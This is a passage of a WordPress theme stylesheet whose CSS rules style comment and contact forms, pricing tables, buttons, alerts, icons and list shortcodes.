	width: 100%;
	max-width: 100%;
	min-width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: 200px;
}
#commentform p.form-allowed-tags {
	display: none;
}
#commentform p.form-allowed-tags code {
	color: #444;
}
.comment #respond h3#reply-title {
	display: block;
	margin: 0px 0 10px;
}
#reply-title small {
	margin-top: 5px;
	font-size: 14px;
	display: block;
}
#reply-title small a {
	text-decoration: none;
}
#reply-title small a:hover {
	text-decoration: underline;
}
p.form-submit {
	height: auto;
	overflow: hidden;
	margin-bottom: 0;
}
article.type-post #respond .form-submit input#submit {
	margin: 0;
	border: 0;
	text-shadow: none;
	background: none;
	background-image: url('images/button-arrow.png');
	background-repeat: no-repeat;
	background-position: 90% center;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding: 8px 25px 7px 11px;
}
article.type-post #respond .form-submit input#submit:hover {
	border: 0;
	padding-right: 30px;
}


/* #Contact
================================================== */

.contact-map {
	margin-bottom: 30px;
}
.contact-form h6 {
	margin-bottom: 10px;
}
.contact-form p.thanks {
	display: none;
}
.contact-form label {
	font-weight: normal;
	font-size: 12px;
	margin-bottom: 6px;
}
.contact-form input, .contact-form textarea {
	width: 96%;
}
.contact-form textarea {
	height: 189px;
}
.contact-form h5 {
	margin-bottom: 10px;
}
.button, button, input[type="reset"], input[type="button"] {
	background: #CCC;
	text-shadow: none;
	color: #333;
	border: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.button:hover, button:hover, input[type="reset"]:hover, input[type="button"]:hover {
	background: #999;
	border-width: 0;
}


/* #Shortcodes
================================================== */

.wpb_text_column ul, .box-content-wrap ul {
	list-style: disc inside none;
}

/*========== Showcase Shortcode ==========*/

.fullwidth-layout .wpb_showcase_widget.full-width {
	margin: 0!important;
	width: 100%!important;
}

/*========== Clients Shortcode ==========*/

ul.clients-items {
	margin-right: -25px;
	list-style: none;
}
.client-item {
	float: left;
	margin-right: 25px;
	width: 135px;
	margin-bottom: 25px;
}
.client-item figure {
	position: relative;
	width: 135px;
	height: 135px;
	border: 1px solid transparent;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	opacity: 0.75;
	-moz-opacity: 0.75;
	filter:alpha(opacity= 75);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.client-item figure:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity= 100);
}
.client-item figure img {
	margin:auto;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	max-height:100%;
	max-width:100%;
	width: auto;
	display: block;
}

/*========== Boxed Content Shortcode ==========*/

.wpb_box_text .box-content-wrap {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding: 20px 20px 1px;
}
.wpb_box_text.whitestroke .box-content-wrap {
	border: 1px solid transparent;
}

/*========== Contact Form Shortcode ==========*/

.wpcf7 p {
	clear: both;
	height: auto;
	overflow: hidden;
	margin-bottom: 0;
} 
span.wpcf7-form-control-wrap {
	display: block;
}
.wpcf7 span.wpcf7-not-valid-tip {
	top: 3px;
	left: 5px;
	background: transparent;
	color: red;
	border: 0;
}
.wpcf7 .wpcf7-captchar + span.wpcf7-not-valid-tip {
	top: 10px;
	left: 78px;
}
.wpcf7 input[type="text"], .wpcf7 textarea, .wpcf7 select {
	width: 95%;
	margin-top: 6px;
	margin-bottom: 20px;
}
.sidebar .wpcf7 input[type="text"], .sidebar .wpcf7 textarea, .sidebar .wpcf7 select {
	width: 88%;
}
.wpcf7 textarea {
 	max-width: 95%;
}
.wpcf7 .wpcf7-captchac {
	float: left;
	border: 1px solid #CCC;
	padding: 3px 0 4px;
	margin: 6px 10px 0 0;
}
.wpcf7 input.wpcf7-captchar {
	float: left;
	width: 45%;
}
.wpcf7 input.wpcf7-submit[type="submit"] {
	display: inline-block;
	font-size: 12px;
	line-height: 16px;
	height: auto;
	padding: 5px 20px 5px 10px;
	background-image: url('images/button-arrow.png');
	background-position: 90% center;
	background-repeat: no-repeat;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.wpcf7 input.wpcf7-submit[type="submit"]:hover {
	padding-right: 26px;	
}

/*========== Code Shortcode ==========*/

code {
	display: block;
	padding: 10px 20px 20px;
	border: 1px solid #e4e4e4;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #f7f7f7;
	font: 11px Consolas, "Andale Mono", Courier, "Courier New", monospace;
	line-height: 16px;
	overflow: auto;
	overflow-Y: hidden;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
code p {
	font-size: 11px;
	margin-bottom: 12px;
}

/*========== Table Shortcodes ==========*/

table.sf-table {
	width: 100%;
	display: table;
}
table.striped_minimal tr:nth-of-type(even), table.striped_bordered tr:nth-of-type(even) {
	background-color: #f7f7f7;
}
table.sf-table th {
	padding: 10px 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
	vertical-align: middle;
	text-align: left;
}
table.sf-table td {
	padding: 10px 20px;
}
table.standard_minimal th {
	padding: 10px 30px 10px 0;
	border-bottom: 2px solid #e4e4e4;
}
table.striped_minimal th {
 	border-bottom: 2px solid #e4e4e4;
}
table.standard_minimal td {
	padding: 10px 30px 10px 0;
	border-bottom: 1px solid #e4e4e4;
}
table.standard_bordered, table.striped_bordered {
	border: 1px solid #e4e4e4;
}
table.standard_bordered tr, table.striped_bordered tr {
	border-top: 1px dotted #e4e4e4;
}
table.standard_bordered th, table.standard_bordered td, table.striped_bordered th, table.striped_bordered td {
	border-left: 1px dotted #e4e4e4;
}

/*========== Pricing Table Shortcodes ==========*/

.pricing-table-wrap {
	height: auto;
	overflow: hidden;
	clear: both;
	padding-bottom: 20px;
}
.pricing-table-column {
	float: left;
	border: 1px solid #e4e4e4;
	border-left-width: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.pricing-table-column:first-child {
	border-left: 1px solid #e4e4e4;
}
.columns-5 .pricing-table-column {
	width: 20%;
}
.columns-4 .pricing-table-column {
	width: 25%;
}
.columns-3 .pricing-table-column {
	width: 33.3%;
}
.columns-2 .pricing-table-column {
	width: 50%;
}
.columns-1 .pricing-table-column {
	width: 100%;
}
.pricing-table-column:first-child, .pricing-table-wrap.bordered .pricing-table-column, .pricing-table-wrap.bordered_alt .pricing-table-column {
	border-left: 1px solid #e4e4e4;
}
.pricing-table-price {
	padding: 18px 30px 10px;
	font-size: 36px;
	line-height: 36px;
	font-weight: bold;
	border-bottom: 2px solid #e4e4e4;
}
.pricing-table-price span {
	font-size: 12px;
	font-weight: normal;
	margin-left: 4px;
}
.pricing-table-package {
	padding: 20px 30px;
	font-size: 18px;
	border-bottom: 1px dotted #e4e4e4;
}
.column-highlight .pricing-table-package {
	font-weight: bold;
}
.pricing-table-details {
	padding: 20px 30px;
}
.pricing-table-column .button {
	margin-top: 10px;
	margin-bottom: 0;	
}
.pricing-table-wrap.bordered, .pricing-table-wrap.bordered_alt {
	margin: 0 -10px;
}
.pricing-table-wrap.bordered .pricing-table-column, .pricing-table-wrap.bordered_alt .pricing-table-column {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin: 0 10px;
}
.bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
	width: 22.7%;
}
.bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
	width: 31%;
}
.bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
	width: 47.6%;
}
.bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
	width: 97.2%;
}
.pricing-table-wrap.bordered .pricing-table-package {
	padding: 20px;
	font-size: 16px;
	line-height: 18px;
}
.pricing-table-wrap.bordered .pricing-table-price {
	padding: 0;
	float: right;
	font-size: 18px;
	line-height: 18px;
	border-bottom: 0;
}
.pricing-table-wrap.bordered_alt .pricing-table-price {
	border-bottom: 1px dotted #e4e4e4;
}
.labelled-pricing-table .pricing-table-column {
	margin-top: 15px;
	border: 0;
	padding-left: 1px;
}
.labelled-pricing-table .pricing-table-column.column-highlight {
	margin-top: 0;
	position: relative;
	padding-left: 0;
}
.labelled-pricing-table .pricing-table-column.column-highlight + .pricing-table-column {
	padding-left: 0;
}
.labelled-pricing-table .pricing-table-column.label-column {
	margin-top: 104px;
}
.labelled-pricing-table .pricing-table-price {
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	text-align: center;
	padding: 12px;
	border: 0;
}
.labelled-pricing-table .pricing-table-price span {
	font-weight: normal;
}
.labelled-pricing-table .pricing-table-package {
	font-size: 24px;
	font-weight: normal;
	line-height: 30px;
	text-align: center;
	padding: 9px 5px 8px;
	border: 0;
}
.labelled-pricing-table .column-highlight .pricing-table-package {
	padding-top: 16px;
	padding-bottom: 16px;
}
.labelled-pricing-table.columns-5 .pricing-table-package {
	font-size: 20px;
}
.labelled-pricing-table .pricing-table-label-row, .labelled-pricing-table .pricing-table-row {
	text-align: center;
	padding: 12px;
}
.labelled-pricing-table .alt-row {
	background: #ccc;
}
.labelled-pricing-table .pricing-table-label-row {
	display: none;
	font-weight: bold;
}
.labelled-pricing-table .label-column .pricing-table-label-row {
	display: block;
	font-weight: normal;
}
.labelled-pricing-table .lpt-button-wrap {
	padding: 20px 10px;
	text-align: center;
}
.labelled-pricing-table .column-highlight .lpt-button-wrap {
	padding: 30px 10px;
}
.labelled-pricing-table .lpt-button-wrap a {
	display: inline-block;
	margin: 0;
}

/*========== Divider Shortcodes ==========*/

.wpb_divider {
	display: block;
	border-bottom-width: 1px;
	margin: 0 0 30px;
}
.wpb_divider.standard {
	border-bottom-style: solid;
	border-bottom-width: 2px;
}
.wpb_divider.thin {
	border-bottom-style: solid;
}
.wpb_divider.dotted {
	border-bottom-style: dotted;
}
.wpb_divider.go_to_top a {
	text-align: right;
	display: block;
	text-decoration: none;
	border-bottom: 1px solid transparent;
	margin-bottom: 30px;
}
.wpb_divider.go_to_top_icon1 {
	position: relative;
	height: 9px;
	border-bottom: 1px solid transparent;
}
.wpb_divider.go_to_top_icon2 {
	position: relative;
	height: 10px;
	border-bottom: 1px solid transparent;
}
.wpb_divider.go_to_top_icon1 a, .wpb_divider.go_to_top_icon2 a {
	position: absolute;
	right: 0;
	display: block;
	padding: 0 0 0 10px;
	text-decoration: none;
}
.wpb_divider.go_to_top_icon2 a i {
	padding-left: 6px;
}


/*========== Button Shortcodes ==========*/

a.sf-button {
	display: inline-block;
	font-size: 12px;
	line-height: 16px;
	height: auto;
	padding: 5px 10px;
	margin: 0 20px 20px 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-transition:all .2s ease-out;
	-moz-transition:all .2s ease-out;
	transition:all .2s ease-out;
	border: 0;
	text-shadow: none;
	text-decoration: none;
	font-weight: bold;
}
a.sf-button:hover {
	border: 0!important;
	box-shadow:0 2px 3px 0 rgba(0,0,0,.2);
	text-decoration: none!important;
}
a.sf-button.medium {
	font-size: 14px;
	line-height: 20px;
}
a.sf-button.large {
	font-size: 18px;
	line-height: 26px;
}
a.sf-button .arrow {
	background-image: url('images/button-arrow.png');
	display: inline-block;
	width: 6px;
	height: 9px;
	margin-left: 7px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
a.sf-button.medium .arrow {
	vertical-align: 1px;
}
a.sf-button.large .arrow {
	vertical-align: 2px;
}
a.sf-button:hover .arrow {
	margin-left: 12px;
}
a.sf-button.lightgrey .arrow, a.sf-button.green .arrow, a.sf-button.limegreen .arrow {
	background-image: url('images/button-arrow2.png');
}
a.sf-button.slightlyrounded, a.sf-button.slightlyroundedarrow {
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
a.sf-button.rounded, a.sf-button.roundedarrow {
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
a.sf-button.outerglow {
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,.3);
	box-shadow: 0 0 4px rgba(0,0,0,.3);
}
a.sf-button.dropshadow {
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-moz-box-shadow: 1px 1px 0.6px 0 rgba(0,0,0,.75);
	-webkit-box-shadow: 1px 1px 0.6px 0 rgba(0,0,0,.75);
	box-shadow: 1px 1px 0.6px 0 rgba(0,0,0,.75);
}
a.sf-button.black {
	background-color: #212121;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);	
	color: #fff;
}
a.sf-button.grey {
	background-color: #656565;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.blue {
	background-color: #0000cc;
	color: #fff;
}
a.sf-button.lightgrey {
	background-color: #cbcbcb;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
}
a.sf-button.purple {
	background-color: #5f5ba7;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.lightblue {
	background-color: #00adef;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.turquoise {
	background-color: #1bbbb3;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.green {
	background-color: #65cb00;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
}
a.sf-button.limegreen {
	background-color: #cbff00;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
}
a.sf-button.orange {
	background-color: #f90;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
a.sf-button.pink {
	background-color: #ed135a;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -o-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: -webkit-linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	background-image: linear-gradient(90deg, rgba(255,255,255,.15) 0%, rgba(247,247,247,0) 50%, rgba(247,247,247,0) 50.12%);
	color: #fff;
}
.sf-button.lightblue:hover {
	background: #0099ff;
}
.sf-button.pink:hover {
	background: #ad2043;
}
.sf-button.purple:hover {
	background: #7400e9;
}
.sf-button.grey:hover {
	background: #444;
}
.sf-button.lightgrey:hover {
	background: #aaa;
}


/*========== Alert Shortcodes ==========*/

.alert {
	width: auto;
	height: auto;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden;
	padding: 12px 15px;
	text-align: left;
	margin: 0 0 20px;
	font-weight: normal;
}
.alert.grey {
	background-color: #ccc;
	color: #111;
}
.alert.red {
	background-color: #fa2d3c;
	color: #fff;
}
.alert.green {
	background-color: #afff7f;
	color: #111;
}
.alert.blue {
	background-color: #8cdeff;
	color: #111;
}

/*========== Image Shortcodes ==========*/

.glowframe img {
	border: 6px solid transparent;
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.2);
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,.2);
	box-shadow: 0 0 4px rgba(0,0,0,.2);
	width: 96%;
}
.borderframe img {
	border: 6px solid transparent;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.shadowframe img {
	-moz-box-shadow: 0 2px 2px rgba(0,0,0,.15);
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.15);
	box-shadow: 0 2px 2px rgba(0,0,0,.15);
}

/*========== Testimonials Shortcodes ==========*/

.testimonial-wrap {
	margin-bottom: 20px;
}
.testimonial-wrap.large .testimonial-text {
	font-size: 16px;
}
ul.testimonials {
	margin-bottom: 0;
	list-style: none;
}
.testimonials > li {
	padding-top: 30px;
	margin-bottom: 30px;
	border-top: 1px solid transparent;
}
.testimonials > li:first-child {
	padding-top: 0;
	border-top: 0;
}
.testimonial-text {
	font-style: italic;
	margin-bottom: 5px;
}
.testimonial-wrap.large .testimonial-text {
	margin-bottom: 10px;
}
.testimonial-text p {
	margin-bottom: 10px;
}
.testimonial-wrap cite, .wpb_testimonial_carousel_widget cite {
	font-weight: bold;
}
.testimonial .pagination-wrap {
	display: none;
}
.span12.testimonial .pagination-wrap {
	display: block;
}
.wpb_testimonial_carousel_widget .jcarousel-clip {
	width: 100%;
}
.testimonials.carousel-items li {
	padding-top: 0;
	border-top: 0;
}

/*========== Jobs Shortcodes ==========*/

ul.jobs {
	list-style: none;
}
.jobs > li {
	padding-top: 30px;
	margin-bottom: 30px;
	border-top: 1px solid transparent;
}
.jobs > li:first-child {
	padding-top: 0;
	border-top: 0;
}
.jobs .sf-list {
	margin-top: 15px;
	margin-bottom: 10px;
}
.jobs a.button {
	margin-top: 10px;
}
.jobs-overview {
	list-style: disc inside none;
}
.jobs-overview .job {
	margin-bottom: 4px;
}
.jobs-overview .job a {
	text-decoration: none;
}


/*========== Jobs Shortcodes ==========*/

.search-widget {
	margin-bottom: 0;
}
.search-widget input {
	margin: 25px 0;
	width: 80%;
	padding: 10px 5% 10px 30px;
}

/*========== FAQS Shortcodes ==========*/

ul.faqs-nav {
	padding-bottom: 30px;
	border-bottom: 2px solid #f4f4f4;
	margin-bottom: 40px;
	list-style: none;
}
.faqs-nav li {
	float: left;
	width: 44%;
	padding: 10px 10px 10px 10px;
	border: 1px solid #F4F4F4;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin: 0 10px 10px 0;
}
.faqs-nav li a {
	text-decoration: none;
}
.faqs-nav li i {
	margin-right: 8px;
}
.faqs-nav li .count {
	float: right;
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity= 60);
}
h3.faq-section-title {
	border-bottom: 1px solid #ccc;
	padding-bottom: 20px;
	margin-bottom: 40px;
}
ul.faqs-section {
	margin-bottom: 60px;
	list-style: none;
}
.faq-item h6 {
	margin-bottom: 15px;
}
.faq-item {
	padding-top: 40px;
	border-top: 1px solid #ccc;
	margin-bottom: 40px;
}
.faq-item:first-child {
	border-top: 0;
	padding-top: 0;
}

/*========== Column Shortcodes ==========*/

.one_half {
	width: 48%;
}
.one_third {
	width: 30.66%;
}
.two_third {
	width: 65.33%;
}
.one_fourth {
	width: 22%;
}
.three_fourth {
	width: 74%;
}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
	position: relative;
	margin-right: 4%;
	float: left;
}
.last {
	margin-right: 0 !important;
	clear:right;
}
.clearboth {
	clear: both;
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	width: 100%;
}

/*========== Sitemap Shortcode ==========*/

.sitemap-wrap {
	margin-bottom: 20px;
}
.sitemap-col {
	float: left;
	width: 28%;
	margin-left: 7%;
}
.sitemap-col:first-child {
	margin-left: 0;
}
.sitemap-col h6 {
	margin-bottom: 15px;
}
.sitemap-col ul {
	margin-bottom: 40px;
	list-style: none!important;
}
.sitemap-col ul li {
	margin-bottom: 8px;
}
.sitemap-col ul li a {
	text-decoration: none;
}

/*========== Map Shortcode ==========*/

.wpb_gmaps_widget .wpb_map_wrapper {
	padding: 0;
}

.map {
	margin-bottom: 15px;
}
.map iframe {
	width: 100%;
}
.wpb_wrapper.shadow .wpb_map_wrapper {
	padding: 0 0 1.6%;
	margin-bottom: 30px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
.map-canvas img {
	max-width: none;
}


/*========== Divider Shortcode ==========*/

.horizontal-break {
	height: 1px;
	width: 100%;
	margin: 30px 0;
}


/*========== Client Shortcode ==========*/

.client-box {
	width: 228px;
	height: auto;
	background-color: #fafafa;
	background-position: center center;
	background-repeat: no-repeat;
	float: left;
	margin: 0 2px 7px 5px;
}
.client-box img {
	width: 100%;
	height: auto;
	display: block;
}


/*========== Google Chart Shortcodes ==========*/

.googlechart {
	margin-bottom: 20px;
	width: 100%;
}

/*========== Icon Shortcodes ==========*/

.sf-icon {
	font-size: 22px;
	line-height: 26px;
	padding: 0 5px 6px 0;
	width: auto;
	height: 24px;
	background-image: none;
}
.sf-icon.icon-medium {
	font-size: 38px;
	line-height: 40px;
	width: auto;
	height: 38px;
	padding: 0px 10px 2px 0;
}
.sf-icon-cont.cont-small .sf-icon {
	line-height: 30px;
}
.sf-icon-cont.cont-medium .sf-icon {
	line-height: 48px;
}
.sf-icon.icon-large {
	font-size: 50px;
	line-height: 69px;
	width: auto;
	height: 56px;
	padding: 0px 12px 6px 0;
}
.sf-icon-cont.cont-large .sf-icon {
	line-height: 76px;
}
.sf-icon-cont .sf-icon {
	padding: 0;
}
.sf-icon-cont {
	background-image: none;
	padding: 18px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	margin-bottom: 20px;
	margin-right: 20px;
	height: 28px;
	width: 28px;
	line-height: 12px;
}
.sf-icon-cont.cont-small {
	padding: 8px;
}
.sf-icon-cont.cont-medium {
	background-image: none;
	padding: 25px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	margin-bottom: 20px;
	width: 48px;
	height: 48px;
	line-height: 12px;
}
.sf-icon-cont.cont-large {
	background-image: none;
	padding: 37px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	width: 77px;
	height: 77px;
}
.sf-icon.icon-large:before {
	font-size: 72px;
}
.sf-icon-float-left {
	float: left;
	padding: 5px 10px 0 0;
}
.sf-icon-float-right {
	float: right;
	padding: 5px 0 0 10px;
}
.sf-icon-float-none {
	display: inline-block;
}


/*========== Typography Shortcodes ==========*/

span.highlighted {
	padding: 1px 3px;
	border-radius: 1px;
	margin-right: 2px;
	color: #fff;
}
span.dropcap1, span.dropcap2 {
	float: left;
	padding: 11px 0px 9px;
	margin-right: 8px;
	font-size: 46px;
	font-family: serif;
	font-style: normal;
}
span.dropcap3, span.dropcap4 {
	float: left;
	font-family: serif;
	font-style: normal;
	font-size: 18px;
	padding: 6px 10px;
	margin: 4px 10px 2px 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
span.dropcap4 {
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
}
blockquote {
	border-left: 0;
	padding: 10px 0;
}
blockquote, blockquote p {
	font-size: 18px;
	line-height: 28px;
	font-style: italic;
}
blockquote.blockquote1, blockquote.blockquote1 p, blockquote.pullquote, blockquote.pullquote p {
	font-size: 12px;
	line-height: 18px;
}
blockquote.blockquote2, blockquote.blockquote1 p {
	font-size: 14px;
	line-height: 22px;
}
blockquote.pullquote {
	border-left: 1px dotted transparent;
	padding: 0 0 0 20px;	
}

/*========== List Shortcode ==========*/

.sf-list {
	margin-left: 0;
	list-style: none!important;
}
.sf-list li {
	padding: 0 0 0 20px;
}
.list-add_bw li {
	background: transparent url('images/list-icons/add_b&w.png') no-repeat 2px 3px;
}
.list-add li {
	background: transparent url('images/list-icons/add_colour.png') no-repeat 2px 3px;
}
.list-arrow_bw li {
	background: transparent url('images/list-icons/arrow_b&w.png') no-repeat left 3px;
}
.list-arrow li {
	background: transparent url('images/list-icons/arrow_colour.png') no-repeat left 3px;
}
.list-article li {
	background: transparent url('images/list-icons/article_b&w.png') no-repeat left 3px;
}
.list-bar li {
	background: transparent url('images/list-icons/bar_b&w.png') no-repeat left 6px;
}
.list-bolt_bw li {
	background: transparent url('images/list-icons/bolt_b&w.png') no-repeat 2px 3px;
}
.list-bolt li {
	background: transparent url('images/list-icons/bolt_colour.png') no-repeat 2px 3px;
}
.list-date li {
	background: transparent url('images/list-icons/date_b&w.png') no-repeat left 3px;
}
.list-delete_bw li {
	background: transparent url('images/list-icons/delete_b&w.png') no-repeat 1px 4px;
}
.list-delete li {
